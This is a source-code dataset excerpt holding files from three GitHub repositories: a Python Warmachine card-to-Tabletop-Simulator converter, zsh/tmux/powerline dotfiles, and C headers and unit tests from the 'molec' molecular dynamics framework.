| 2021-06-13T09:14:38.806175 | 2019-07-15T00:31:16 | 2019-07-15T00:31:16 | 189,158,827 | 0 | 0 | null | 2019-05-29T05:51:03 | 2019-07-15T00:31:24 | 2021-04-30T20:43:59 |
Python
|
[
{
"alpha_fraction": 0.48566609621047974,
"alphanum_fraction": 0.6897132992744446,
"avg_line_length": 15.942856788635254,
"blob_id": "b1ad9cbf2d30c061cf89e7ab62e3c35f313281d8",
"content_id": "72b8a382110d164a30b45a6539c880b923b5f1dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 593,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 35,
"path": "/requirements.txt",
"repo_name": "PointMeAtTheDawn/warmachine-images",
"src_encoding": "UTF-8",
"text": "appdirs==1.4.3\nastroid==2.2.5\nattrs==19.1.0\nblack==19.3b0\ncachetools==3.1.1\ncertifi==2019.3.9\nchardet==3.0.4\nClick==7.0\ncloudinary==1.16.0\ncolorama==0.4.1\ngoogle-api-python-client==1.7.9\ngoogle-auth==1.6.3\ngoogle-auth-httplib2==0.0.3\ngoogle-auth-oauthlib==0.3.0\nhttplib2==0.12.3\nidna==2.8\nisort==4.3.20\nlazy-object-proxy==1.4.1\nmccabe==0.6.1\nmock==3.0.5\noauthlib==3.0.1\npdf2image==1.5.4\nPillow==6.0.0\npyasn1==0.4.5\npyasn1-modules==0.2.5\npylint==2.3.1\nrequests==2.22.0\nrequests-oauthlib==1.2.0\nrsa==4.0\nsix==1.12.0\ntoml==0.10.0\ntyped-ast==1.3.5\nuritemplate==3.0.0\nurllib3==1.25.3\nwrapt==1.11.1\n"
},
{
"alpha_fraction": 0.5714714527130127,
"alphanum_fraction": 0.6288288235664368,
"avg_line_length": 38.88024139404297,
"blob_id": "c1d7d7801c27dea3ff28cd5cb70d0bd811d25e56",
"content_id": "eae679219a09726a4295b97b955045e7ca752f99",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6660,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 167,
"path": "/convert.py",
"repo_name": "PointMeAtTheDawn/warmachine-images",
"src_encoding": "UTF-8",
"text": "\"\"\"This converts a cardbundle.pdf (downloaded from Privateer Press) into\n Tabletop Simulator deck Saved Objects.\"\"\"\n\nimport os\nimport argparse\nimport json\nimport threading\nfrom shutil import copyfile\nimport PIL.ImageOps\nfrom PIL import Image\nimport cloudinary.uploader\nimport cloudinary.api\nfrom pdf2image import convert_from_path\n\ndef parse_images(fronts, backs, raw_page):\n \"\"\"Chop a page from the PP PDF into its constituent card images.\"\"\"\n # 400 DPI\n # fronts.append(raw_page.crop((188, 303, 1185, 1703)))\n # fronts.append(raw_page.crop((1193, 303, 2190, 1703)))\n # fronts.append(raw_page.crop((2199, 303, 3196, 1703)))\n # fronts.append(raw_page.crop((3205, 303, 4201, 1703)))\n # backs.append(raw_page.crop((188, 1709, 1185, 3106)))\n # backs.append(raw_page.crop((1193, 1709, 2190, 3106)))\n # backs.append(raw_page.crop((2199, 1709, 3196, 3106)))\n # backs.append(raw_page.crop((3205, 1709, 4201, 3106)))\n # 200 DPI\n fronts.append(raw_page.crop((94, 151, 592, 852)))\n fronts.append(raw_page.crop((597, 151, 1095, 852)))\n fronts.append(raw_page.crop((1099, 151, 1598, 852)))\n fronts.append(raw_page.crop((1602, 151, 2101, 852)))\n backs.append(raw_page.crop((94, 855, 592, 1553)))\n backs.append(raw_page.crop((597, 855, 1095, 1553)))\n backs.append(raw_page.crop((1099, 855, 1598, 1553)))\n backs.append(raw_page.crop((1602, 855, 2101, 1553)))\n # 150 DPI\n # fronts.append(page.crop((70,114,444,639)))\n # fronts.append(page.crop((447,114,821,639)))\n # fronts.append(page.crop((824,114,1198,639)))\n # fronts.append(page.crop((1202,114,1576,639)))\n # backs.append(page.crop((70,641,444,1165)))\n # backs.append(page.crop((447,641,821,1165)))\n # backs.append(page.crop((824,641,1198,1165)))\n # backs.append(page.crop((1202,641,1576,1165)))\n\ndef load_config():\n \"\"\"Load your config\"\"\"\n with open('config.json') as json_file:\n data = json.load(json_file)\n cloudinary.config(\n cloud_name=data[\"cloud_name\"],\n api_key=data[\"api_key\"],\n api_secret=data[\"api_secret\"]\n )\n return data[\"width\"], data[\"height\"], data[\"saved_objects_folder\"]\n\ndef image_upload(name, links):\n \"\"\"Upload a compiled TTS-compatible deck template image into Cloudinary.\"\"\"\n\n res = cloudinary.uploader.upload(name)\n\n links[name] = res[\"url\"]\n os.remove(name)\n print(links[name])\n\n\ndef package_pages(cards_width, cards_height, fronts, backs, page_count, links):\n \"\"\"Stitch together card images into a TTS-compatible deck template image\"\"\"\n pixel_width = 4096//cards_width\n pixel_height = 4096//cards_height\n for i in range(page_count):\n fronts_image = Image.new(\"RGB\", (4096, 4096))\n backs_image = Image.new(\"RGB\", (4096, 4096))\n\n for j in range(cards_width * cards_height):\n if len(fronts) <= i * cards_width * cards_height + j:\n continue\n front = fronts[i * cards_width * cards_height + j].resize(\n (pixel_width, pixel_height), Image.BICUBIC)\n back = backs[i * cards_width * cards_height + j].resize(\n (pixel_width, pixel_height), Image.BICUBIC).rotate(180)\n fronts_image.paste(front, (j % cards_width * pixel_width,\n (j // cards_width) * pixel_height))\n backs_image.paste(back, (j % cards_width * pixel_width,\n (j // cards_width) * pixel_height))\n\n fronts_image.save(f\"f-{i}.jpg\")\n backs_image.save(f\"b-{i}.jpg\")\n t_1 = threading.Thread(\n target=image_upload, args=(f\"f-{i}.jpg\", links)\n )\n t_1.start()\n t_2 = threading.Thread(\n target=image_upload, args=(f\"b-{i}.jpg\", links)\n )\n t_2.start()\n t_1.join()\n t_2.join()\n\ndef write_deck(deck_json, args, saved_objects_folder, links, num):\n \"\"\"Craft the JSON for your final TTS deck Saved Object\"\"\"\n name = args.name + str(num)\n deck_json = deck_json.replace(\"DeckName\", name)\n deck_json = deck_json.replace(\"FrontImageURL\", links[f\"f-{num}.jpg\"])\n deck_json = deck_json.replace(\"BackImageURL\", links[f\"b-{num}.jpg\"])\n deck_json = deck_json.replace(\"ReplaceGUID\", f\"{name}C\")\n deck_json = deck_json.replace(\"ReplaceGUID2\", f\"{name}D\")\n with open(saved_objects_folder + name + \".json\", \"w\") as deck:\n deck.write(deck_json)\n copyfile(\"warmahordes.png\", saved_objects_folder + name + \".png\")\n\ndef parse_arguments():\n \"\"\"Command line arg parse\"\"\"\n parser = argparse.ArgumentParser(\n description=\"Convert Privateer Press card pdfs to Tabletop Simulator saved deck objects.\"\n )\n parser.add_argument(\n \"-name\",\n type=str,\n help=\"your deck name - possibly the faction you are converting\",\n )\n return parser.parse_args()\n\ndef convert():\n \"\"\"This converts a cardbundle.pdf (downloaded from Privateer Press) into\n Tabletop Simulator deck Saved Objects.\"\"\"\n args = parse_arguments()\n width, height, saved_objects_folder = load_config()\n if args.name is None:\n args.name = \"Warmachine\"\n print(\"Naming decks: \" + args.name + \"X\")\n\n # Strip out the card images from the Privateer Press pdfs.\n card_fronts = []\n card_backs = []\n infile = \"cardbundle.pdf\"\n pages = convert_from_path(infile, 200, output_folder=\"pdf_parts\")\n for page in pages:\n parse_images(card_fronts, card_backs, page)\n print(\"Parsing cardbundle.pdf complete.\")\n\n # But we don't want the blank white cards.\n # I'd rather do a .filter, but I'm concerned a stray pixel would put them outta sync.\n filtered_fronts = []\n filtered_backs = []\n for i, card in enumerate(card_fronts):\n if PIL.ImageOps.invert(card).getbbox():\n filtered_fronts.append(card)\n filtered_backs.append(card_backs[i])\n print(\"Stripping out blank cards complete.\")\n\n # Collate the cards into the image format Tabletop Simulator requires.\n links = {}\n deck_count = len(card_fronts) // (width*height) + 1\n package_pages(width, height, filtered_fronts, filtered_backs, deck_count, links)\n print(\"Packaging cards into TTS deck template images and uploading to Cloudinary complete.\")\n\n # And let's shove em all in your Saved Objects folder :)\n deck_json = \"\"\n with open(\"decktemplate.json\", \"r\") as deck_template:\n deck_json = deck_template.read()\n for i in range(deck_count):\n write_deck(deck_json, args, saved_objects_folder, links, i)\n print(\"Writing deck jsons into Saved Object folder complete.\")\n\n\nif __name__ == \"__main__\":\n convert()\n"
},
{
"alpha_fraction": 0.7842519879341125,
"alphanum_fraction": 0.7881889939308167,
"avg_line_length": 96.76923370361328,
"blob_id": "d0fca037ff8a57c813185ed1e008825b7e843cf1",
"content_id": "1fa6972f317a3b109bb71a05a9cd918536b17f70",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1272,
"license_type": "no_license",
"max_line_length": 752,
"num_lines": 13,
"path": "/README.md",
"repo_name": "PointMeAtTheDawn/warmachine-images",
"src_encoding": "UTF-8",
"text": "# Warmachine Image Parser\n\nThis turns a cardbundle.pdf (downloaded from Privateer Press' Card DB, placed in the same directory as the repository) into a series of images you can upload to use in Tabletop Simulator Warmachine decks, with the backs right-side up. \n\nPrerequisites:\n* [Python](https://www.python.org/downloads/)\n* [Poppler - Windows](http://blog.alivate.com.au/poppler-windows/) / [Poppler - All](https://poppler.freedesktop.org/)\n* Modules: `pip install -r requirements.txt`\n\nUsage:\n`python convert.py`\n\nNote: there's a hecka lotta commented out code in there that used to automatically upload the images to various places and then generate the Tabletop Simulator deck jsons and inject them into your Saved Objects folder for a 1-step process. Unfortunately, I couldn't figure out how to get Imgur to stop forcibly downscaling the image resolutions to illegible quality, Google Drive is incompatible with Tabletop Simulator for Reasons™ (bug Berserk to fix this in http://www.berserk-games.com/forums/showthread.php?7711-Attempt-to-load-undefined-image-extensions-in-cache-like-you-already-do-for-URLs), and I didn't quickly find documentation on how to upload to your own Steam Cloud via API, so I'm gonna leave this here for now. PRs or feedback welcome."
}
] | 3 |
jimrhoskins/dotconfig
|
https://github.com/jimrhoskins/dotconfig
|
1449c2d2c29ea0572ee78fb750378f76206fd572
|
f61fe1435804488ea2266a11659aac7b39f87eb4
|
a093b18233a16a1ad492cbffd554e661099edf68
|
refs/heads/master
| 2016-09-02T02:05:26.074646 | 2013-01-29T16:44:15 | 2013-01-29T16:44:15 | null | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 19,
"blob_id": "79f584049e7c67b2b663cb4d9e4dfbc76b6d28cf",
"content_id": "e38954069fa7ca505dbca99d6d39edf9c452f4d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 180,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 9,
"path": "/powerline/lib/powerext/segments.py",
"repo_name": "jimrhoskins/dotconfig",
"src_encoding": "UTF-8",
"text": "import os\n\ndef vcs_status():\n from powerline.lib.vcs import guess\n repo = guess(os.path.abspath(os.getcwd()))\n if repo and repo.status():\n return \"X\"\n else:\n return None\n"
},
{
"alpha_fraction": 0.6506849527359009,
"alphanum_fraction": 0.6575342416763306,
"avg_line_length": 22.052631378173828,
"blob_id": "4af3c3119e841b05f51d3e7e3aa3ae6eaacdadb6",
"content_id": "4b6dbe0b2be3937fe353809795fc1a2f6a287f4d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 438,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 19,
"path": "/powerline/bindings/bash/powerline.sh",
"repo_name": "jimrhoskins/dotconfig",
"src_encoding": "UTF-8",
"text": "_powerline_tmux_setenv() {\n\tif [[ -n \"$TMUX\" ]]; then\n\t\ttmux setenv TMUX_\"$1\"_$(tmux display -p \"#D\" | tr -d %) \"$2\"\n\tfi\n}\n\n_powerline_tmux_set_pwd() {\n\t_powerline_tmux_setenv PWD \"$PWD\"\n}\n\n_powerline_tmux_set_columns() {\n\t_powerline_tmux_setenv COLUMNS \"$COLUMNS\"\n}\n\ntrap \"_powerline_tmux_set_columns\" SIGWINCH\nkill -SIGWINCH \"$$\"\n\nexport PROMPT_COMMAND=\"_powerline_tmux_set_pwd\"\nexport PS1='$(powerline shell left --last_exit_code=$?)'\n"
},
{
"alpha_fraction": 0.698615550994873,
"alphanum_fraction": 0.7060703039169312,
"avg_line_length": 25.45070457458496,
"blob_id": "49d2858255f70d8840b7ce6b24472011a054a552",
"content_id": "3665c1dac26294e0fb8105308e232c05d12aeffe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1878,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 71,
"path": "/zshrc",
"repo_name": "jimrhoskins/dotconfig",
"src_encoding": "UTF-8",
"text": "# Path to your oh-my-zsh configuration.\nZSH=$HOME/.oh-my-zsh\n\n# Set name of the theme to load.\nZSH_THEME=\"robbyrussell\"\n\n# Disable autosetting terminal title.\nDISABLE_AUTO_TITLE=\"true\"\n\nXDG_CONFIG_HOME=~/.config/\n\n# Uncomment following line if you want red dots to be displayed while waiting for completion\n# COMPLETION_WAITING_DOTS=\"true\"\n\n# Which plugins would you like to load? (plugins can be found in ~/.oh-my-zsh/plugins/*)\n# Custom plugins may be added to ~/.oh-my-zsh/custom/plugins/\n# Example format: plugins=(rails git textmate ruby lighthouse)\nplugins=(git)\n\nexport EDITOR=vim\n\nsource $ZSH/oh-my-zsh.sh\n\nalias tmux=\"TERM=xterm-256color tmux\"\n\n# Function for starting/resuming tmux sessions by name\n# workon sessionname\n# If outside of vim will connect to existing or create new session and connect\n# If in a vim session and exists, will switch sessions\n# If in vim and doesn't exist: fails TODO: fix this\nworkon() {\n exist=$(tmux ls | cut -d \":\" -f 1 | grep \"^$1$\")\n if [[ -n $exist ]]; then\n print Attaching to session $1\n if [[ -n $TMUX ]]; then\n tmux switch-client -t $1\n else\n tmux attach-session -t $1\n fi\n else\n print Creating session $1\n tmux new -s $1\n fi\n}\n_workon () { compadd `tmux ls | cut -d \":\" -f 1`}\ncompdef _workon workon\n\n# For when I forget I'm not in vim\nalias :e=vim\nalias :q=exit\nalias :q!=exit\nalias :qall!=exit\nalias :qall=exit\n\n# General aliases\nalias be=\"bundle exec\"\nalias workon='nocorrect workon '\n\nexport GOPATH=/home/jhoskins/dev/go\n\nexport PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/bin/core_perl\nexport PATH=$PATH:/home/jhoskins/bin\nexport PATH=$PATH:/home/jhoskins/.gem/ruby/1.9.1/bin\nexport PATH=$PATH:$GOPATH/bin\nexport PATH=\"$HOME/.local/bin:$HOME/.rbenv/bin:$PATH\"\n\neval \"$(rbenv init -)\"\n\n\n# Source Powerlinej\n. $XDG_CONFIG_HOME/powerline/bindings/zsh/powerline.zsh\n"
},
{
"alpha_fraction": 0.6762589812278748,
"alphanum_fraction": 0.6762589812278748,
"avg_line_length": 38.71428680419922,
"blob_id": "d3b146f6c2aaa7c5915b5cd5568ef1b58ba19370",
"content_id": "cd48ff385b329687f1017e2e3a88355b93b41470",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 278,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 7,
"path": "/README.md",
"repo_name": "jimrhoskins/dotconfig",
"src_encoding": "UTF-8",
"text": "Config for my zsh, tmux, and powerline\n\n git clone [email protected]:jimrhoskins/dotconfig.git $HOME/.config\n mv $HOME/.tmux.conf $HOME/.tmux.conf.old\n mv $HOME/.zshrc $HOME/.zshrc.old\n ln -s $HOME/.config/tmux.conf $HOME/.tmux.conf\n ln -s $HOME/.config/zshrc $HOME/.zshrc\n"
}
] | 4 |
thfabian/molec
|
https://github.com/thfabian/molec
|
d3a1af38ad25caa1e1db42188592b02030bc15c4
|
7236e65e0995bb1faa78619b9d033aeb9f24bda9
|
bffb4546561cec4e5f302c48aa1e52cae051b62c
|
refs/heads/master
| 2021-01-21T04:48:14.361565 | 2016-07-20T12:40:06 | 2016-07-20T12:40:06 | 54,134,409 | 5 | 3 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6081632375717163,
"alphanum_fraction": 0.6168367266654968,
"avg_line_length": 30.59677505493164,
"blob_id": "d0aa8e2979afb7296a91254401fdf3115e3a65ab",
"content_id": "555106ca3fcb1a043b652d8b6610d31eaf889d25",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1960,
"license_type": "permissive",
"max_line_length": 116,
"num_lines": 62,
"path": "/include/molec/Sort.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#ifndef MOLEC_SORT_H\n#define MOLEC_SORT_H\n\n#include <molec/Common.h>\n#include <molec/Simulation.h>\n\n/**\n * @brief Structure that helps in defining a custom sorting algorithm\n *\n * @param key1 contains the value of the particle to be compared with the other particles to\n * be sorted\n * @param key2 contains the value of the particle to be compared with the other particles to\n * be sorted if the comparison between key1 was an equality\n * @param value integer index used to sort other arrays accordingly\n */\ntypedef struct molec_Sort_Pair {\n float key1, key2;\n int value;\n} molec_Sort_Pair_t;\n\n\n/**\n * @brief Compares two @c molec_Sort_Pair_t\n *\n * The return value is determined by:\n * -1\tpair1 goes before pair2\n * 1\tpair1 goes after pair2\n */\nint molec_compare(const void* pair1, const void* pair2);\n\n/**\n * @brief Routine that sorts the particles in an increasing order according to the x component\n *\n * Routine that sorts the particles in an increasing order according to the x component\n * using the standard built in 'qsort' function *\n */\nvoid molec_sort_qsort(molec_Simulation_SOA_t* sim);\n\n/**\n * @brief Routine that sorts the forces in an increasing order according to the x component of the particle position\n *\n * Routine that sorts the forces in an increasing order according to the x component\n * using the standard built in 'qsort' function *\n */\nvoid molec_sort_qsort_forces(molec_Simulation_SOA_t* sim);\n\n#endif \n"
},
{
"alpha_fraction": 0.34135422110557556,
"alphanum_fraction": 0.40514829754829407,
"avg_line_length": 20.5180721282959,
"blob_id": "d75938faadb65972b758aaa5c772c0350ab09f3b",
"content_id": "0484fe5b80b05f040afd7d9788de4a17b21484b8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1787,
"license_type": "permissive",
"max_line_length": 81,
"num_lines": 83,
"path": "/test/UnittestCellVector.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include \"Unittest.h\"\n#include <molec/CellVector.h>\n\nconst static float molec_ref_CellLookupTable[27][3] =\n {\n {-1,-1,-1},\n { 0,-1,-1},\n { 1,-1,-1},\n\n {-1, 0,-1},\n { 0, 0,-1},\n { 1, 0,-1},\n\n {-1, 1,-1},\n { 0, 1,-1},\n { 1, 1,-1},\n\n\n {-1,-1, 0},\n { 0,-1, 0},\n { 1,-1, 0},\n\n {-1, 0, 0},\n { 0, 0, 0},\n { 1, 0, 0},\n\n {-1, 1, 0},\n { 0, 1, 0},\n { 1, 1, 0},\n\n\n {-1,-1, 1},\n { 0,-1, 1},\n { 1,-1, 1},\n\n {-1, 0, 1},\n { 0, 0, 1},\n { 1, 0, 1},\n\n {-1, 1, 1},\n { 0, 1, 1},\n { 1, 1, 1}\n };\n\n\nMOLEC_INLINE void cross(const float a[3], const float b[3])\n{\n float cross[3];\n float zero[3] = {0., 0., 0.};\n cross[0] = a[1] * b[2] - a[2] * b[1];\n cross[1] = a[2] * b[0] - a[0] * b[2];\n cross[2] = a[0] * b[1] - a[1] * b[0];\n\n ALLCLOSE_FLOAT(cross, zero, 3, MOLEC_ATOL, MOLEC_RTOL)\n}\n\n/**\n * @brief Test CellVector directions\n *\n * Tests each direction of @c molec_CellLookupTable\n * checking that the cross product with a reference direction gives a zero vector\n */\nTEST_CASE(molec_UnittestCellVectorDirections)\n{\n // Check each vector direction\n for(int i = 0; i < 27; ++i)\n cross(molec_ref_CellLookupTable[i], molec_CellLookupTable[i]);\n}\n\n"
},
{
"alpha_fraction": 0.5028225779533386,
"alphanum_fraction": 0.5705645084381104,
"avg_line_length": 28.879518508911133,
"blob_id": "aedba0f1193677886774ed7ebe1ea3bb2dd788b5",
"content_id": "6a66b2d65413e5cb10d7514feed3836e9f412dd3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2480,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 83,
"path": "/test/UnittestAlign.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include \"Unittest.h\"\n\n/**\n * Test if data is properly aligned by the MOLEC macros\n */\nTEST_CASE(molec_UnittestAlign)\n{\n // 16 byte alignment for SSE instructions\n MOLEC_ALIGNAS(16) float array16_00[4];\n MOLEC_ALIGNAS(16) float array16_01[16];\n MOLEC_ALIGNAS(16) float array16_02[32];\n MOLEC_ALIGNAS(16) float array16_03[64];\n CHECK(((unsigned long)array16_00 % 16lu) == 0);\n CHECK(((unsigned long)array16_01 % 16lu) == 0);\n CHECK(((unsigned long)array16_02 % 16lu) == 0);\n CHECK(((unsigned long)array16_03 % 16lu) == 0);\n\n // 32 byte alignment for AVX instructions\n MOLEC_ALIGNAS(32) float array32_00[4];\n MOLEC_ALIGNAS(32) float array32_01[16];\n MOLEC_ALIGNAS(32) float array32_02[32];\n MOLEC_ALIGNAS(32) float array32_03[64];\n CHECK(((unsigned long)array32_00 % 32lu) == 0);\n CHECK(((unsigned long)array32_01 % 32lu) == 0);\n CHECK(((unsigned long)array32_02 % 32lu) == 0);\n CHECK(((unsigned long)array32_03 % 32lu) == 0);\n\n#if defined(MOLEC_ALIGN_16)\n float* array;\n\n MOLEC_MALLOC(array, sizeof(float) * 4);\n CHECK(((unsigned long)array % 16lu) == 0);\n MOLEC_FREE(array);\n\n MOLEC_MALLOC(array, sizeof(float) * 16);\n CHECK(((unsigned long)array % 16lu) == 0);\n MOLEC_FREE(array);\n\n MOLEC_MALLOC(array, sizeof(float) * 32);\n CHECK(((unsigned long)array % 16lu) == 0);\n MOLEC_FREE(array);\n\n MOLEC_MALLOC(array, sizeof(float) * 64);\n CHECK(((unsigned long)array % 16lu) == 0);\n MOLEC_FREE(array);\n\n#endif\n\n#if defined(MOLEC_ALIGN_32)\n float* array;\n\n MOLEC_MALLOC(array, sizeof(float) * 4);\n CHECK(((unsigned long)array % 32lu) == 0);\n MOLEC_FREE(array);\n\n MOLEC_MALLOC(array, sizeof(float) * 16);\n CHECK(((unsigned long)array % 32lu) == 0);\n MOLEC_FREE(array);\n\n MOLEC_MALLOC(array, sizeof(float) * 32);\n CHECK(((unsigned long)array % 32lu) == 0);\n MOLEC_FREE(array);\n\n MOLEC_MALLOC(array, sizeof(float) * 64);\n CHECK(((unsigned long)array % 32lu) == 0);\n MOLEC_FREE(array);\n#endif\n}\n"
},
{
"alpha_fraction": 0.479239821434021,
"alphanum_fraction": 0.49142739176750183,
"avg_line_length": 30.059602737426758,
"blob_id": "928942b5d8bb3625da95c7f4e7a01bff18e9535b",
"content_id": "2b33e61ce5f82f1667e5ae7df49a2a3074d4d7cd",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 4841,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 151,
"path": "/include/molec/Common.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#ifndef MOLEC_COMMON_H\r\n#define MOLEC_COMMON_H\r\n\r\n#include <assert.h>\r\n#include <molec/Config.h>\r\n#include <stdint.h>\r\n#include <stdio.h>\r\n#include <stdlib.h>\r\n\r\n#ifdef MOLEC_PLATFORM_WINDOWS\r\n#include <Windows.h>\r\n#else\r\n#include <unistd.h>\r\n#endif\r\n\r\n#ifdef MOLEC_PLATFORM_WINDOWS\r\ntypedef unsigned __int64 molec_uint64_t;\r\ntypedef unsigned __int32 molec_uint32_t;\r\n#else\r\ntypedef unsigned long long molec_uint64_t;\r\ntypedef unsigned int molec_uint32_t;\r\n#endif\r\n\r\n/**\r\n * @brief if enabled, verbose output\r\n */\r\nextern int molec_verbose;\r\n\r\n/**\r\n * @brief Print an error message to stderr and abort the execution\r\n *\r\n * @param format Printf-like format string\r\n */\r\nvoid molec_error(const char* format, ...);\r\n\r\n/**\r\n * Print an array of lenght N to stdout\r\n */\r\nvoid molec_print_array(const float* array, const int N);\r\n\r\n/**\r\n * @brief Print progress bar\r\n *\r\n * @param i steps already done\r\n * @param n total number of step\r\n * @param r bar resolution\r\n * @param w bar width\r\n */\r\nvoid molec_progress_bar(int i, int n, int r, int w);\r\n\r\n/**\r\n * @brief This macro wraps libc's malloc and checks for success\r\n *\r\n * @param ptr Pointer to the memory block allocated by malloc\r\n * @param size Size of the memory block, in bytes\r\n */\r\n#define MOLEC_ALIGN_32\r\n\r\n#if defined(MOLEC_ALIGN_16)\r\n#define MOLEC_MALLOC(ptr, size) MOLEC_INTERNAL_MALLOC_ALIGN_16((ptr), (size))\r\n#elif defined(MOLEC_ALIGN_32)\r\n#define MOLEC_MALLOC(ptr, size) MOLEC_INTERNAL_MALLOC_ALIGN_32((ptr), (size))\r\n#else\r\n#define MOLEC_MALLOC(ptr, size) MOLEC_INTERNAL_MALLOC_LIBC((ptr), (size), #ptr, __FILE__, __LINE__)\r\n#endif\r\n\r\n/**\r\n * @brief This macro wraps libc's free and NULLs out the pointer\r\n *\r\n * @param ptr Pointer to be freed\r\n */\r\n#if defined(MOLEC_ALIGN_16) || defined(MOLEC_ALIGN_32)\r\n#define MOLEC_FREE(ptr) MOLEC_INTERNAL_FREE_ALIGN((ptr))\r\n#else\r\n#define MOLEC_FREE(ptr) MOLEC_INTERNAL_FREE_LIBC((ptr))\r\n#endif\r\n\r\n// Internal macros\r\n#define MOLEC_INTERNAL_FREE_LIBC(ptr) \\\r\n { \\\r\n free((ptr)); \\\r\n (ptr) = NULL; \\\r\n }\r\n\r\n#define MOLEC_INTERNAL_MALLOC_LIBC(ptr, size, ptr_name, file, line) \\\r\n if(!((ptr) = malloc((size)))) \\\r\n molec_error(\"%s:%i: failed to allocate memory for '%s'\", (file), (line), (ptr_name));\r\n\r\n#ifndef MOLEC_PLATFORM_WINDOWS\r\n\r\n// Allocate 16 Byte aligned memory\r\n#define MOLEC_INTERNAL_FREE_ALIGN(ptr) \\\r\n free((ptr)); \\\r\n (ptr) = NULL;\r\n\r\n// Allocate 16 Byte aligned memory\r\n#define MOLEC_INTERNAL_MALLOC_ALIGN_16(ptr, size) posix_memalign((void **) &(ptr), 16lu, (size));\r\n\r\n// Allocate 32 Byte aligned memory\r\n#define MOLEC_INTERNAL_MALLOC_ALIGN_32(ptr, size) posix_memalign((void **) &(ptr), 32lu, (size));\r\n\r\n#else\r\n\r\n#define MOLEC_INTERNAL_FREE_ALIGN(ptr) { _aligned_free((ptr)); (ptr) = NULL; }\r\n\r\n// Allocate 16 Byte aligned memory\r\n#define MOLEC_INTERNAL_MALLOC_ALIGN_16(ptr, size) \\\r\n { \\\r\n (ptr) = _aligned_malloc((size), 16lu); \\\r\n }\r\n\r\n// Allocate 32 Byte aligned memory\r\n#define MOLEC_INTERNAL_MALLOC_ALIGN_32(ptr, size) \\\r\n { \\\r\n (ptr) = _aligned_malloc((size), 32lu); \\\r\n }\r\n\r\n#endif\r\n\r\n/**\r\n * Count and report the cell lists interaction miss-rate\r\n *\r\n * @see http://tiny.cc/1avaay\r\n */\r\n#ifndef MOLEC_CELLLIST_COUNT_INTERACTION\r\n#define MOLEC_CELLLIST_COUNT_INTERACTION 0\r\n#endif\r\n\r\n/**\r\n * Dump molecule coordinates to file\r\n */\r\n#ifndef MOLEC_DUMP_COORDINATES\r\n#define MOLEC_DUMP_COORDINATES 0\r\n#endif\r\n\r\n#endif\r\n"
},
{
"alpha_fraction": 0.4387596845626831,
"alphanum_fraction": 0.45736435055732727,
"avg_line_length": 25.32653045654297,
"blob_id": "258e1ef4af5a577fed56d887057f395451766de8",
"content_id": "b9533928b5feac55153bc5ad8d410f54a6f96c15",
"detected_licenses": [
"MIT"
],
